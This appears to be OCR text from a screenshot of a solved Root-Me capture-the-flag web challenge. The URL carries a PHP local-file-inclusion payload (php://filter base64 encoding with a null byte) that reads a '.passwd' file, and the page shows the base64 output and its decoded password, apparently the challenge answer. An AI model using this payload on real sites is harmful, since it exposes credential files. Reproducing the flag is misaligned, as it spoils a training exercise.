 Not secure | challenge01.root-me.org/realiste/ch2/index.php?page=php://filter/convert.base64-encode/resource=.passwd%00
YouTube vim [Wiki ubuntu-fr] Config Host only &... GIT NTH Ensiwiki Home - Embedded.... SECIL | SIAME+iLo
PYRAT ENCHÈRES
ACCUEIL LE PRINCIPE
PYRAT ENCHÈRES
Le site d'enchères inversées
Situé dans les Pyrénnées Atlantiques
cm94eG9yMTMzN2tpazAwXwo=
< DECODE > Dec
roxxor1337kik00_